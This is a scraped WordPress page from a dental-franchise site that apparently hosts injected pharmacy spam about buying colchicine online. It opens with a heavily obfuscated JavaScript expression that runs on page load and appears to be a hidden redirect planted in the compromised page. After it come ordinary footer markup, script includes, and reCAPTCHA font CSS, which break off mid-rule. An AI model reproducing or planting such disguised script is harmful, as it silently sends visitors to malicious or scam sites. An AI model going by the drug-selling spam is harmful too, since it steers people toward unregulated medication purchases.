$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[42]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[28]+$[28]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[28]+$[28]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[47]+$[28]+$[28]+$[28]+$[28]+$[28]+$[28]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[28]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[45]+$[28]+$[5]+$[34]+$[48]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
            </div>
        </div>
    </div>
    <div class="entry-footer">
                    <div class="entry-content-bottom">
                    <div class="entry-social">
        <a class="fb-social hover-effect" title="Facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://franciza.lifedentalspa.ro/2022/07/07/order-colcrys-online-usa-where-i-can-purchase-colchicine-online/"><i class="zmdi zmdi-facebook"></i></a>
        <a class="tw-social hover-effect" title="Twitter" target="_blank" href="http://twitter.com/share?url=https://franciza.lifedentalspa.ro/2022/07/07/order-colcrys-online-usa-where-i-can-purchase-colchicine-online/"><i class="zmdi zmdi-twitter"></i></a>
        <a class="g-social hover-effect" title="Google Plus" target="_blank" href="https://plus.google.com/share?url=https://franciza.lifedentalspa.ro/2022/07/07/order-colcrys-online-usa-where-i-can-purchase-colchicine-online/"><i class="zmdi zmdi-google-plus"></i></a>
        <a class="pin-social hover-effect" title="Pinterest" target="_blank" href="https://pinterest.com/pin/create/button/?url=&media=&description=Order Colcrys Online Usa. Where I Can Purchase Colchicine Online"><i class="zmdi zmdi-pinterest"></i></a>
    </div>
                </div>
                            <div class="post-previous-next">
                            <div class="post-previous">
                    <a href="https://franciza.lifedentalspa.ro/2022/07/07/prednisone-mode-emploi/"><i class="fa fa-angle-double-left"></i> Previous Post</a>
                </div>
                                        <div class="post-next">
                    <a href="https://franciza.lifedentalspa.ro/2022/07/07/low-price-lopressor-buy-fast-delivery-by-courier-or-airmail/">Newer Post <i class="fa fa-angle-double-right"></i></a>
                </div>
                    </div>
        </div>
</article><!-- #post -->            </main><!-- #main -->
        </div><!-- #primary -->

                <aside id="secondary" >
            <div class="sidebar-fixed-inner">
                            </div>
        </aside>
            </div>
</div>

		</div><!-- #content inner -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer footer-layout1">
        <div class="bottom-footer">
        <div class="container">
            <div class="row">
                <div class="bottom-copyright">
                    2026 &copy; Design with love by <a href="https://www.itexclusiv.ro/FirmaWebDesign.php" title="Firma Web Design ITeXclusiv.ro">Firma de Web Design ITeXclusiv.ro</a>                </div>
                                <div class="bottom-social" style="display:none">
                                            <label>Follow us:</label>
                                        <a href="#" target="_blank"><i class="fa fa-facebook-square"></i></a><a href="#" target="_blank"><i class="fa fa-twitter-square"></i></a><a href="#" target="_blank"><i class="fa fa-linkedin-square"></i></a><a href="#" target="_blank"><i class="fa fa-instagram"></i></a>                </div>
            </div>
        </div>
    </div>
</footer>
		    
		    <a href="#" class="ct-scroll-top">
	    	<i class="ti-angle-up"></i>
	    </a>
	
	</div><!-- #page -->

	    <script type="text/javascript">
        jQuery( function($) {
            if ( typeof wc_add_to_cart_params === 'undefined' )
                return false;

            $(document.body).on( 'added_to_cart', function( event, fragments, cart_hash, $button ) {
                var $pid = $button.data('product_id');

                $.ajax({
                    type: 'POST',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        'action': 'item_added',
                        'id'    : $pid
                    },
                    success: function (response) {
                        $('.ct-widget-cart-wrap').addClass('open');
                    }
                });
            });
        });
    </script>
    <script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/franciza.lifedentalspa.ro\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/js/ct-front.js?ver=all" id="ct-front-js-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/tilt.js?ver=all" id="tilt-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/nice-select.min.js?ver=all" id="nice-select-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/enscroll.js?ver=all" id="enscroll-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/match-height-min.js?ver=1.0.0" id="match-height-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/sidebar-scroll-fixed.js?ver=1.0.0" id="nimmo-sidebar-fixed-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" id="nimmo-main-js-extra">
/* <![CDATA[ */
var main_data = {"ajax_url":"https:\/\/franciza.lifedentalspa.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/main.js?ver=1.2.1" id="nimmo-main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/js/one-page.js?ver=all" id="ct-one-page-js"></script>
	
	
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB&co=aHR0cHM6Ly9mcmFuY2l6YS5saWZlZGVudGFsc3BhLnJvOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9aimzlemgxlm
body_size: 48929
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
